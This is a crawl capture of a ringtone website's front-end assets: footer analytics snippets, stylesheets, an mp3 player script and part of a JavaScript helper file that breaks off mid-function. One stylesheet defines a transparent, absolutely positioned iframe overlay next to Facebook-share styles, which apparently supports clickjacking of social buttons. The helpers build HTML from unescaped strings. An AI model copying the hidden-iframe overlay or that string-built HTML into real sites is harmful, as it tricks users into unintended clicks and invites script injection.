   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(71451382, "init", {  clickmap:true,    trackLinks:true,    accurateTrackBounce:true,      webvisor:true   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/71451382" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
</div>
</div> 
</footer>
</div>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"841cc976ced843488c771f7fae423cee","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://zengimcellim.az/engine.css?bcaa49d38c27a11359573f9cee349cfa
body_size: 1790
content:
/* 04126 */

header, footer, aside, section, nav, article { display: block; }

img.imgbcodecent { display: block;  margin: 5px; border: 0px; margin: 10px auto; }
img.imgbcode { display: block;  margin: 5px; border: 0px; }
img.imgbcodeleft { display: block; float: left; margin: 5px; border: 0px; margin-right: 10px;  }
img.imgbcoderight { display: block; float: right;  margin: 5px; border: 0px; margin-left: 10px; }
.fb-comments { clear: both; }

.bannercenter { text-align: center; margin: 5px; margin-bottom: 10px; }
.no_margintop { margin-top: 0px !important; }

ul, ol {   margin: 0px;  padding: 0px;}
.overflowhide{ overflow: hidden; }
.clr,.clear{clear:both}
.hide{display:none}
.show{display:inline}
.center{text-align:center}
.left{float:left}
.right{float:right}
.nowrap{white-space:nowrap}
img{border:0 none}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.noborder{border:0 none!important}
.lightgray{color:#666}
ul{margin:0;list-style-position:outside;list-style:none;list-style-image:none}
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position:outside;list-style-type:decimal}

.bold , .bold a {font-weight: bold;} .red , .red a {color: #c51b17; font-weight: bold;}.blue, .blue a {color: #4442a9; font-weight: bold;}
.green, .green a {color: #42a947; font-weight: bold;}.orange, .orange a  { color: #f74b08; font-weight: bold; }.gray, .gray a { color: #545454; font-weight: bold; }.smallhint, .smallhint a { color: #7d7d7d; font-weight: normal; font-size: 11px; }
.pointer, .pointer  a { cursor: pointer; } label.filelabel{display:block;width:500px;margin-bottom:5px}label.label{float:left;width:33%;margin-bottom:5px}label.label input[type=file]{width:90%}#informer{position:fixed;top:10px;right:10px;z-index:100;width:200px;background:#b5ffcd;padding:6px;min-height:20px;border:1px solid #2a8126;border-radius:7px;color:#000}#inputinfo{clear:both;border:1px solid pink;background:#ffffe0;padding:2px 5px;margin-top:5px;display:block;color:#C33;width:500px}.error{border:1px solid #d73633;background:#fcf1ee}label.error{border:0;color:red;margin-left:3px;background:transparent!important}.errormsg,
.okmsg, .wmsg, .errormsg{ padding: 8px 12px; border-radius:4px; margin:8px 5px; font-weight:700; font-size: 14px; border:1px solid #FAEBCC; }
.wmsg{ background:#FCF8E3; border-color: #FAEBCC; color:#8A6D3B; }
.okmsg{ background:#e0f8df; border-color: #BCE8F1; color: #31708F; }
.errormsg{ background: #f6e4e4; border-color: #EBCCD1; color: #A94442; }
.sb1{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 0}.sb2{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -16px}.sb3{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -32px}.sb4{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -48px}.sb5{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -64px}.sb6{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -80px}.sb7{display:block;width:16px;height:16px;overflow:hidden;float:left;margin-left:5px;text-indent:1000px;background:transparent url(images/sitesets.gif) no-repeat 0 -96px}



.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }
.textcenter { text-align: center; }
.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }
.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

#mynfram { outline: 0px solid red; display: none; position: absolute; overflow: hidden; width: 60px; z-index: 10000; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); 
 opacity: 0; -moz-opacity: 0; -khtml-opacity: 0;
}
#mynfram iframe { margin-left: -25px; border: 0 none; }

#frinputsearch { width:0px; height: 0px; overflow: hidden; border: 0 none; background: transparent;   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }

#fbpaqwraper { display: none; background: rgba(0,0,0, 0.9); width: 100%; height: 100%;position: fixed; left: 0; top: 0;  z-index: 9999; }
#fbpaqcontent {  max-width: 350px;  width: 99%; position: fixed; top: 20%; left: 40%; height: auto;z-index: 999999;  !important  }
#fbpaqcontent section {  background: #fff; padding: 15px 10px; display: block;  text-align: center; overflow: hidden;  }
#fbpaqcontent b { display: block; font-size: 16px; color: #fff; margin-bottom: 10px }
@media screen and (max-width: 550px) {
#fbpaqcontent { left: auto; width: auto !important; max-width: 99% !important;   }
}

.mypopup { position:fixed; left: 20%; top: 20%; width: 400px;  display:none22; z-index:9999; background: #fff; 
  font-weight: normal;  line-height: 20px; font-family: arial;
  border: 1px solid #000;  border: 1px solid rgba(234, 238, 250, 0.6);
  -webkit-border-radius: 6px;  -moz-border-radius: 6px; border-radius: 6px;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);  box-shadow: 0 0 5px rgba(0, 0, 0, 0.6);
 }
.mypopuptitle { background-color: #f8f8f8; font-weight: bold;  border-bottom: 1px solid #eeeeee;  margin: 0; padding: 8px 15px;  }
.mypopupcontent { margin: 15px; }
.mypopup .close { position: absolute; right: 15px; top: 10px;  color: #999; cursor: pointer;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;  font-size: 20px; font-weight: normal; line-height: 10px;  text-decoration: none;
 }
.mypopup .close:hover { color: #444; }

.fbbigshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 10px 15px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 17px; }
.fbbigshare:hover { background: #35479e; text-decoration: none;  }
.fbsmallshare { background: #3b5998; border: 1px solid #4b5aa6; color: #fff; font-weight: bold;  padding: 2px 10px; text-decoration: none; border-radius: 3px; cursor: pointer; font-size: 13px; line-height: 15px; }
.fbsmallshare i { font-style: normal; font-weight: bold; font-size: 1.1em; font-family: Arial; margin-right: 8px; }
.fbsmallshare:hover { background: #35479e; text-decoration: none;  }

#overlaybanner { position: fixed; bottom: 10px; width: 100%; max-height: 120px; display: block; bottom: 10px; z-index: 999998; text-align: center; }
#overlaybanner iframe, #overlaybanner embed, #overlaybanner img { max-width: 100%;  }
#overlaybanner img{ cursor: pointer; }
#overlaybanner #oiframeoverlay { height: 100%;  }
#oholder{ max-width: 90%; display: inline-block; zoom: 1; *display: inline; margin: 0px auto; border: 0px solid #eeebeb; }
#oimgoverlay{ display: block; margin: 0px auto;  }
#oimgclose{ z-index: 999999; right: 20%; top: -8px; position: absolute; display: none; cursor: pointer; opacity: 0.7; }
#oimgclose:hover{ opacity: 0.7; }

.banner100 { max-height: 160px; overflow: hidden; clear: both; }
.banner100 img{ width: 100%; }


--- FILE ---
content_type: text/css
request_url: https://zengimcellim.az/style.css?978f5c151b60fff0b2a7651b9ead0d83
body_size: 3478
content:

@import "blocks.css?v=27";

html,body{height:100%}
body{ color: #333; background-color:#fafafa; margin:0;padding:0;font:15px Arial, sans-serif; }
h1 {font-size: 20px; }
html,body,div,ul,ol,li,dl,dt,dd,h1,h2,h3,h4,h5,h6,pre,form,p,blockquote,fieldset{margin:0;padding:0}
h1,h2,h3,h4,h5,h6,pre,code,address,caption,cite,code,table,font{font-size:1em;font-style:normal;font-weight:400}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;margin:0 0 .2em;line-height:1.1em}
h1{font-size:20px;font-weight:400}
h2{font-size:14px;font-weight:700;line-height:18px}
h3{font-size:1em;font-weight:700;line-height:18px}
h4{font-size:10px;font-weight:700;line-height:18px}
input,textarea,select{font-size:1em;font-family:Arial,sans-serif;border:1px solid #868686;padding:2px;color:#1f1f1f}
input[type=submit],input[type=button],.submit{background:#1591d1;border:1px solid #1f58a3;color:#fff;padding:3px 6px;border-radius:3px}
a.submit{color:#fff;text-decoration:none}
p{padding:0;margin:0}
#wrap {  }

header, footer { position: relative; z-index: 10; width: 100%; }
header a, header a:hover{ color: #fff;}
footer { background: #ececec; padding: 20px 10px; color: #000; border-top: 1px solid #cacaca;  }
footer a, footer a:hover{ color: #333; }
footer .logo{  margin-right: 30px; }
header { top: 0px; z-index: 10; width: 100%; background: #fff;   }
.navi { min-height: 45px; width: 100%;  padding: 18px 8px; }
.cats { overflow: hidden; height: auto; width: 100%; display: block; }



.cats_visible , .cats.cats_visible{ height: auto !important; }


.headerfix .cats {  position: fixed; top: 62px;  /*   margin-top: 60px; */}
.headerfix #header { position: fixed; top: 0; left: 0; right: 0; z-index: 100; }

.headerfix #header{ border-bottom: 2px solid #00afc2; }

#bannertop { width: 100%; max-width: 1000px; margin: 0px auto; }

@media (min-width: 1000px) {  
.container { width: 1000px;  } 
#cats { overflow: hidden; max-height: 55px; }
}

#maincont{ padding-top: 0px; padding-bottom: 0px; clear: both; min-height: 700px; }
.centerblok { padding-top: 10px; overflow: hidden;  clear: left; }

#rightblok { width: 240px; float: right; margin-left: 15px; /* background: #bfb; */ }
a { color: #292c61; }
a:hover{ color: #292c61; text-decoration: underline; }

#teldiv { display: inline-block; float: right; margin-right: 20%; overflow: hidden; }
#teldiv .fa{ font-size: 20px; }

#topbanners { max-height: 100px; width: 1000px; max-width: 100%; overflow: hidden; margin:0px auto;  }
#topbanners iframe { max-width: 100%; }

@media (min-width: 1030px) { #ulcats { margin-left: -15px; } }

#menumobil {display: none; color: #fff; font-size: 18px; color: #fff; padding: 15px 10px;text-indent: 35px; background: transparent url('menu_ico.png') 15px 50% no-repeat; }


#ulcats li { display: block; float: left; padding: 0px 1%; font-weight: 600; }
#ulcats li a{ color: #fff; font-size: 16px; font-weight: normal; display: block; padding: 18px 6px;  }
#ulcats li:hover, #ulcats li.liactive{ /* background: #f4f4f4; */ }
#ulcats li.homeico { background: #f4f4f4 url('images/homeico.png') center center no-repeat; text-indent: -9000px; }
#ulcats li.homeico:hover { background-color: #e4e2e2; }
a.logo, a:hover.logo { color: #FFFFFF; font-weight: bold; display: inline-block; float: left; font-size: 20px; text-decoration: none; overflow: hidden; max-width: 60%; margin-top: 5px; }
a#bolmeler { color: #C0CBD9; font-weight: bold; float: left; font-size: 20px; text-decoration: none; padding: 3px 0px; background: transparent url('menu_ico3.png') no-repeat 50% 50%; width: 40px; height: 40px; margin-right: 10px; display: none;  }
.headerfix a#bolmeler { display: inline-block; transition:all 0.5s ease-in; }
.otherlinks { float: right; display: inline; overflow: hidden; color: #C0CBD9; }
.otherlinks a { color: #C0CBD9;font-size: 14px; margin-right: 10px; line-height: 3; }
#butsearch { display: none;  width: 50px; height: 40px; background:transparent url('searchsubm2.png') no-repeat center 15px; cursor: pointer; position: absolute; top: 5px; right: 20px; }
#searchform { float: right; padding: 0px; margin: 0px; width: 25%; background: white; overflow: hidden; position: relative; display: inline-block; }
#inputsearch { background: #fff; border: 1px solid #cacaca; width: 100%; padding: 7px 10px; }
#submitsearch { background:#292c61 url('searchsubm.png') no-repeat center center; border: 0 none; border-radius: 0px; width: 12%; height: 100%; position: absolute; margin: 0px; top: 0px; right: 0px; }
#submitsearch:hover{ background-color: #838383; }


 h1, h2{ color: #333; font-size: 1.2em; font-weight: bold; margin-bottom: 10px; }
.article, article { padding: 15px; padding-bottom: 15px; background: #fff; margin-bottom: 15px;  line-height: 1.6; clear: both; overflow: hidden;  }

.article p, article p{ margin-bottom: 10px; }
.article img , .article iframe, .article embed, article img , article iframe, article embed, article video{ display: block; width: 100% \9; max-width: 100%; /* height: auto; */ }
.datespan { display: block; color: #646464; margin-bottom: 20px; clear: both; line-height: 1.2; }

.newslister { margin-left: -7px; margin-right: -7px; display: block; clear: both; }

.kitem { height: 225px; background: #fff; font-size: 20px; position:relative;z-index:0; margin-bottom: 15px; overflow: hidden; float: left; border: 0px solid #cacaca;  vertical-align: top;   }
.kitem:hover { }
.centerblok .kitem{ width: 31.33%; margin-left: 1%; margin-right: 1%; }

.kitem img, .kitem .imgholder{ height: 155px; min-width: 218px; width: 100%; display: block; }
.kitem .imgholder{ overflow: hidden; margin-bottom: 5px; }
.kitem a{ color: #292c61; font-size: 15px; margin-bottom: 20px; }
.kitem a:hover{ color: #292c61; text-decoration: underline; }
.kitem h3{ overflow: hidden; max-height: 60px; line-height: 1.4; font-weight: bold; }
.kitem .dttime{ display: block; color: #fff; font-size: 13px; font-weight: normal; padding: 3px 6px;  position: absolute; top: 0px; right: 0px; background: #00afc2;  }

.colsinner3 { height: 100px; background: #bbd; transition: all 0.2s ease-in-out 0s; }

a#scrollToTop{ 	width:40px; height: 40px; text-align:center; text-decoration: none; display:none;	position:fixed;	bottom: 20px; right: 5%; /* margin-right: -600px; */ background:transparent url('scrolltop.png') no-repeat; z-index: 1000; }
a#scrollToTop:hover{ text-decoration:none; }
#moreload { background: #cfcfcf; border: 1px solid #babcbc; color: #333; display: block; clear: both; width: 200px; max-width: 100%; margin: 0 auto; overflow: hidden; padding: 2px; text-align: center; margin-bottom: 15px; cursor: pointer; text-decoration: none;
}

.moreload_active { color: red; }


.centerblok:before, .centerblok:after, .article:before, .article:after, article:before, article:after, #maincont:before, #maincont:after, footer:before, footer:after , header:before, header:after{ display: table; content: " "; }
.centerblok:after, .article:after, article:after, #maincont:after, footer:after, header:after { clear: both; }
.fbicon { display: block; float: right; background:transparent url('fbicon.png'); width: 30px; height: 30px; }

.fbouterfix { display: block; overflow: hidden; width: 60px; height: 20px; line-height: 1;  }

.textcenter { text-align: center; }


.opacity0 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; -moz-opacity: 0; -khtml-opacity: 0; }
.opacity1 { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1; -moz-opacity: 1; -khtml-opacity: 1;}

.topfbicon { float: right; border: 2px solid #fff; border-radius: 3px; height: 25px; margin-top: 5px; }


.bannerklass , .bannerklass a { line-height: 1.1 !important; }
.bannerklass {  clear: both; }
.fbnewsout { margin-bottom: 5px; }
.margin-bottom { margin-bottom: 5px; }
.margin-top { margin-top: 5px; }

.swiper-container {   width: 100%; height: auto; margin-bottom: 15px;  } 
.swiper-container .swiper-slide{ max-height: 350px; }
.swiper-pagination-bullet { width: 13px; height: 13px; border: 1px solid #fff; background: transparent; opacity: 1; }
.swiper-pagination-bullet-active { background: #fff; }
.slidercontent { position: absolute; bottom: 15%; left: 0%; width: 100%; right: 100%; text-align: center; padding: 0px 30px;
    color: #ffd660; font-size: 25px; font-weight: bold; line-height: 30px;
    text-shadow: 1px 1px #333; font-family: Arial,sans-serif;
}

.swiper-button-prev, .swiper-button-next { width: 50px; height: 68px; background-image: url('arrows.png?12'); background-repeat: no-repeat;  background-size: auto;     margin-top: -35px; }
.swiper-button-prev { background-position: 0px 0px; }
.swiper-button-next { background-position: 0px 100%; }

a.logo_text , a:hover.logo_text { margin-top: 5px;  color: #fff; font-weight: bold;  display: inline-block; white-space: nowrap; float: left; }


/*----- */
#header, header  { background: #542079; }
.cats { background: #8436bb; }
h1, h2{ color: #542079; font-size: 23px; }
a.logo_text , a:hover.logo_text { color: #fff; font-size: 25px;}
footer a.logo_text , footer a:hover.logo_text {  color: #333; }
a.telbutton, a:hover.telbutton { 
padding: 10px 20px; border-radius: 7px; display: inline-block; 
color: #fff; font-size: 20px; 
white-space: nowrap;
box-shadow:         2px 2px 9px 0px rgba(50, 50, 50, 0.61);
text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);

background: #ff8944;
background: -moz-linear-gradient(top, #ff8944 0%, #e0661f 100%);
background: -webkit-linear-gradient(top, #ff8944 0%,#e0661f 100%);
background: linear-gradient(to bottom, #ff8944 0%,#e0661f 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8944', endColorstr='#e0661f',GradientType=0 );
}


.topslogan { color: #fff; margin-left: 20%; float: right; }
.topslogan a, .topslogan a:hover { color: #fff; }

.pages-footlist { margin-top: 50px; clear: both; display: block; }
.pages-footlist { margin-top: 50px; clear: both; display: block; }

.pages-foottext { margin-top: 70px; clear: both; display: block; color: gray;  }

@media (min-width: 768px) and (max-width: 970px) {


.centerblok .kitem{ width: 47%; }
img, embed, iframe, audio, video {max-width: 100%; width: 100% \9; }
#ulcats li a{ padding-left: 3px; padding-right: 3px; font-size: 12px; }
.container { width: 100%; }
.out4 .kitem{ width: 31.93%; }
a#bolmeler { display: block !important; position: static; float: right; height: 30px; width: 21px !important; text-indent: 200px; overflow: hidden; margin: 0px; margin-left: 15px; background-color: transparent;  background-position: center center; padding: 10px 17px; border-radius: 6px; }
}

#telpopup { display: none; position: fixed; bottom: 5px; left: 0px; right: 0px; z-index: 99999; text-align: center; }
#telpopup a em { }
#telpopup a, #telpopup a:hover {
    padding: 13px 20px; border-radius: 7px;
    display: inline-block; margin: 10px auto;
    color: #fff;
    font-size: 20px;
    white-space: nowrap;
    box-shadow: 2px 2px 9px 0px rgba(50, 50, 50, 0.61);
    text-shadow: 1px 1px 2px rgba(0, 0, 0, 0.5);
    background: #ff8944;
    background: -moz-linear-gradient(top, #ff8944 0%, #e0661f 100%);
    background: -webkit-linear-gradient(top, #ff8944 0%,#e0661f 100%);
    background: linear-gradient(to bottom, #ff8944 0%,#e0661f 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ff8944', endColorstr='#e0661f',GradientType=0 );
}


.margin-bot .btn { margin-bottom: 10px; }

.lnkopen { color: #292c61; }
.playtable td { vertical-align: top; }

.footlinks { clear: both; margin-bottom: 10px; }
.footlinks a { margin-right: 10px; }

#whatsapp_top {  float: left; margin-left: 10%; width: 40%; }
#whatsapp_fix {  position: fixed; bottom: 15px; right: 5%; z-index: 99999; }

a.btn-whatsapp {
    width: auto !important;
    padding: 0px 20px;
    display: inline-block;
    line-height: 35px;
    color:#fff;
    border-radius: 3px;
    font-size: 15px;
    background: #5cb85c url('images/whatsapp16.png') 12px 50%  no-repeat;
    text-indent: 16px;
}

a.btn-instagram {
    margin-left: 10%;
    width: auto !important;
    padding: 0px 20px;
    display: inline-block;
    line-height: 35px;
    color:#fff;
    border-radius: 3px;
    font-size: 15px;
    background: #d91fad url('images/instagram16.png') 12px 50%  no-repeat;
    text-indent: 16px;
}

@media (max-width: 767px) {

#telpopup { display: block; }

.logo_text { clear: both; float: none !important; }
#whatsapp_top { margin-top: 5px; display: block; clear: both !important; float: none !important; margin-left: 0% !important; width: 100%; }

.topslogan { display: block; margin-left: 0px; }

.swiper-button-prev, .swiper-button-next { background-size: 70%; height: 44px;     margin-top: -20px; }
#teldiv { margin-left: 0px; }
#wrap {  }
.headerfix { /* position: absolute !important; */ }

#bannertop { overflow: hidden; max-height: 100px; }
.headerfix #maincont { margin-top: 60px  }
.navi { min-height: auto; padding: 18px 15px; }
#searchform { width: 100% !important; float: right; display: none; /* display: block; */ margin-top: 5px; }
#butsearch , #menumobil  { display: block !important; }
#submitsearch { width: 25%; }
#teldiv { display: block !important;  float: none;  margin-top: 10px; }


a#bolmeler { display: block !important; margin-right: 10px; }
header .container { margin-left: -10px; margin-right: -10px; }
footer .logo{ display: block !important; float: none !important; margin-bottom: 5px; }
.otherlinks { display: none; width: 0; }
#ulcats { display: none; margin-left: 30px; } 

#ulcats li { float: none; font-weight: normal; white-space: nowrap; }
#ulcats li a{ padding: 8px 10px; }
#ulcats li.homeico { display: none;  background: #f4f4f4 url('images/homeico.png') 2px center no-repeat; text-indent: 30px; }
#maincont { padding-left: 0px; padding-right: 0px; }
.article, article { }
.centerblok .kitem, .kitem, .out4 .kitem{ display:block; width: 48% !important;  max-width: 48% !important; margin-left: 1%; margin-right: 1%; }
.centerblok { width: 100%; float: none; clear: both; }
#rightblok { width: 100%; float: none; padding-left: 0px; margin-left: 0px; clear: both; }
.container { padding-left: 10px; padding-right: 10px;}
.out4, .out3{ margin-left:0}
img, embed, iframe, audio, video {max-width: 100%; width: 100% \9; }

.newslister { margin-left: -3px !important; margin-right: -3px !important; }

}


--- FILE ---
content_type: text/css
request_url: https://zengimcellim.az/blocks.css?v=27
body_size: 250
content:

/* -- */
.blk { padding:0px; background: #fff; margin-bottom: 15px; border: 1px solid #cacaca; }
.blk_rek { padding:0px; margin-bottom: 15px;}
.blk_rekinline { padding:0px; display: inline-block; zoom: 1; *display: inline; margin-bottom: 15px; border: 1px solid #cacaca; }
.blk .title_blk{ background: #e30613; color: #fff; font-size: 18px; border-bottom: 1px solid #e2e2e2; padding: 10px 10px; text-align: left; text-indent: 10px; }
.blk_as{ font-size: 18px; padding-bottom: 5px; }
.blk_as a{ color: #333333; font-size: 13px; font-weight: bold; display: block; padding: 6px 10px; border-bottom: 1px solid #efefef; }
.blk_as a:hover{ cursor: pointer; text-decoration: none;}
.blk_as a:last-child{ border-bottom: 0px none; }
.blk_as span{ color: #666666; font-size: 0.9166em; font-weight: normal; float: right; line-height: 1.4em; white-space: nowrap; }

/* -- */
.blkpop, .blk.blkpop { background: #f4f4f4 !important; border: 0px none !important; clear: both; }
.blkpop a{ max-height: 60px; margin-bottom: 10px; overflow: hidden;  line-height: 19px; border:0 none !important; padding: 6px 7px; }
.blkpop  img{ width: 80px; height: 60px; float: left; margin-right: 8px;}
.blkpop a{ color: #292c61; font-size: 14px; font-weight: normal; }
.blkpop a:hover{ color: #292c61; text-decoration: underline; }

.pagination { display: block; text-align: center; clear: both; }
.pagination b, .pagination a{ display: inline-block; zoom: 1; *display: inline; padding: 2px 10px; background: gray; color: #fff; margin: 2px 1px; text-decoration: none; }
.pagination a { text-decoration: none; color: #fff; 	background: #10c3b4; }
.pagination a:hover { background: #468fdc; color: #fff; }


--- FILE ---
content_type: application/javascript
request_url: https://zengimcellim.az/zengimcell.js?1769480899542&f=
body_size: 814
content:
AudioFX=function(){var f="0.4.0";var c=false,e=document.createElement("audio"),a=function(j){var i=e.canPlayType(j);return(i==="probably")||(i==="maybe")};if(e&&e.canPlayType){c={ogg:a('audio/ogg; codecs="vorbis"'),mp3:a("audio/mpeg;"),m4a:a("audio/x-m4a;")||a("audio/aac;"),wav:a('audio/wav; codecs="1"'),loop:(typeof e.loop==="boolean")}}var d=function(m,i,l){var k=document.createElement("audio");if(l){var j=function(){k.removeEventListener("canplay",j,false);l()};k.addEventListener("canplay",j,false)}if(i.loop&&!c.loop){k.addEventListener("ended",function(){k.currentTime=0;k.play()},false)}k.volume=i.volume||0.1;k.autoplay=i.autoplay;k.loop=i.loop;k.src=m;return k};var h=function(i){for(var j=0;j<i.length;j++){if(c&&c[i[j]]){return i[j]}}};var g=function(i){var k,j;for(k=0;k<i.length;k++){j=i[k];if(j.paused||j.ended){return j}}};var b=function(o,j,m){j=j||{};var i=j.formats||[],l=h(i),k=[];o=o+(l?"."+l:"");if(c){for(var p=0;p<(j.pool||1);p++){k.push(d(o,j,p==0?m:null))}}else{m()}return{audio:(k.length==1?k[0]:k),play:function(){var n=g(k);if(n){n.play()}},stop:function(){var r,q;for(r=0;r<k.length;r++){q=k[r];q.pause();q.currentTime=0}}}};b.version=f;b.supported=c;return b}();

var music;

$(document).ready(function() {


    $('.lnkopen').on('click', function() {
        window.open($(this).data('hr'));
    });

    $(".playtable tr").hover(function() {
        $(this).addClass("trhover");
    }, function() {
        $(this).removeClass("trhover");
    });

    $('.ply').on('click', function() {

        var url = $(this).data('url');
        console.log(url);



        if($(this).hasClass('pause')) {
            $('.ply').removeClass("pause");
            stopmp3();

            $(this).removeClass("pause");
        } else {
            $('.ply').removeClass("pause");
            loadmp3(url);
            $(this).addClass("pause");
        }

    });


    if(1) {
        $('body').append('<div id="toolnot"></div>');
        $('#toolnot').hide();
        var mytooltip = $('#toolnot');
        $('.totp').each(function () {
            var mythis = $(this),
                mytitle = this.title;

            mythis.hover(function () {
                this.title = '';
                mytooltip.text(mytitle).show();
            }, function () {
                this.title = mytitle;
                mytooltip.text('').hide();
            });

            mythis.mousemove(function (e) {
                mytooltip.css({
                    top: e.pageY + 15,
                    left: e.pageX + 10
                });
            });
        });
    }

});

function loadmp3(mpaa) {
    if (typeof music !== 'undefined') music.stop();
    music = AudioFX(mpaa, {volume:1});
    music.play();
}

function stopmp3() {
    if(typeof music !== 'undefined') music.stop();
}

--- FILE ---
content_type: application/javascript
request_url: https://zengimcellim.az/aimages/global_func.js?22
body_size: 9832
content:
/* 30067 */

var consoleloge = 1;
if (!window.console) {
    window.console = {};
    window.console.log = function () {
    };
    consoleloge = 0;
}

function Loadout(obj_id, oprint) {
    urlquery = 'm=general&act=bbcode&mesg=' + encodeURIComponent($('#' + obj_id).val());
    $('#' + oprint).fadeIn();
    ajaxget(oprint, urlquery, 'POST');
}

function ajaxget(obj_id, urlquery, rtype, ajaxmesg) {
    if (rtype == null || rtype == undefined) rtype = 'GET';
    if (ajaxmesg == null || ajaxmesg == undefined) ajaxmesg = '';
    rndval = new Date().getTime();

    urlajax = 'ajax.php';
    if (urlquery.indexOf("?") > -1) {
        var pathArray = urlquery.split('?');
        urlajax = pathArray[0];
        urlquery = pathArray[1];
    }

    $.ajax({
        type: rtype, cache: false, url: urlajax, data: urlquery, success: function (msg) {
            $('#' + obj_id).html(msg);
            if (ajaxmesg != '') showloading(ajaxmesg);
        }
    });
}


function showloading(message, delaysecs) {
    var binformer = $("#informer");
    if (binformer.length < 1) {
        $("body").append('<div id="informer"></div>');
        var binformer = $("#informer");
    }
    if (message) {
        binformer.html(message);
    }
    /* Center for
    var setX = ( $(window).width()  - $("#informer").width()  ) / 2;
    var setY = ( $(window).height() - $("#informer").height() ) / 2;
    $("#informer").css( {	left : setX + "px", top : setY + "px",position : 'fixed',	zIndex : '99'});
    */
    if (delaysecs === null || delaysecs === undefined) delaysecs = 2000;
    delaysecs = parseInt(delaysecs);
    binformer.fadeIn("slow").delay(delaysecs).fadeOut('slow');
};

function HideLoading() {
    $("#informer").fadeOut('slow');
};


function confirmDelete(url, message, title) {
    if (message == null || message === 'undefined' || message === '') var message = '100% ?';
    if (title == null || title === 'undefined') var title = 'Qeyd!';

    if (typeof jQuery.ui !== 'undefined') {
        $("#mypopup").remove();

        $("body").append("<div id='mypopup' title='" + title + "' style='display:none'>" + message + "<br/><br/><input type='button' class='submit' value='OK' onclick=\"document.location.href='" + url + "';\" style='cursor: pointer;' /></div>");
        $('#mypopup').dialog({autoOpen: true, width: 200, resizable: false});
        return;
    }

    var agree = confirm(message);
    if (agree) document.location = url;
}

function showhide(el) {
    if (typeof el === 'string') {
        var el = document.getElementById(el);
    }
    el.style.display = (el.style.display === 'none') ? '' : 'none';
}

function getcontent(getid) {
    for (var i = 1; i <= element_count; i++) {
        document.getElementById('dpart_' + i).className = 'hidden';
    }

    document.getElementById('dpart_' + getid).className = '';
}

function getclick(getid) {
    currentobyekt = getid;

    for (var i = 1; i <= element_count; i++) {
        document.getElementById('dnmkmenyu_' + i).className = 'dnmkmenu';
    }

    document.getElementById('dnmkmenyu_' + getid).className = 'dnmkmenu_click';
    getcontent(getid);
}

function dnmkmouseout(obyekt) {
    if (obyekt.id != 'dnmkmenyu_' + currentobyekt)
        obyekt.className = 'dnmkmenu';
    getcontent(currentobyekt);
}

function dnmkmouseover(obyekt, this_id) {
    if (obyekt.id != 'dnmkmenyu_' + currentobyekt)
        obyekt.className = 'dnmkmenu_over';
    getcontent(this_id);
}


function PopupCenter(pageURL, title, w, h) {
    if (!w || w == 'undefined') var w = 600;
    if (!h || h == 'undefined') var h = 400;
    if (!title || title == 'undefined') var title = 'Pencere';


    if (typeof jQuery.ui != 'undefined') {
        var windowWidth = $(window).width();
        if ((windowWidth - 20) < w) w = windowWidth - 20;

        w = parseInt(w);
        h = parseInt(h);
        w2 = w + 20;
        h2 = h + 30;
        $("#mypopup").remove();
        $("body").append("<div id='mypopup' title='" + title + "' style='display:none'><iframe src=\"" + pageURL + "\"  scrolling=\"auto\" class=\"popupiframe\" frameborder=\"0\" style=\"border:none; overflow-x:hidden; overflow-y: auto; width: 100%; height:" + h + "px;\" /></div>");
        $('#mypopup').dialog({autoOpen: true, width: w2});
        return;
    }

